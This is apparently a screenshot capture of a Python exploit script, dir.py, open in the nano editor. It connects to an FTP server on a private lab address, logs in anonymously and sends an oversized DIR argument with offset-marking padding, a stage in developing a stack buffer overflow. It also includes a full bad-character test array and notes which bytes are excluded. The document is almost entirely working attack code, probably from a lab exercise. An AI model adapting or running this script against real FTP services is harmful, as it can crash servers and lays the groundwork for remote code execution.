 GNU nano 4.5 dir.py Modified
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13"
"\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26"
"\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39"
"\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c"
"\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72"
"\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85"
"\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98"
"\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab"
"\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe"
"\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1"
"\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7"
"\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
#badchars = \x00,\x0a,\x0d
payload = "A" * 247 + "B" * 4 + "C" * 8 + "D" * (1000-247-4-8)
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word
Right Ctr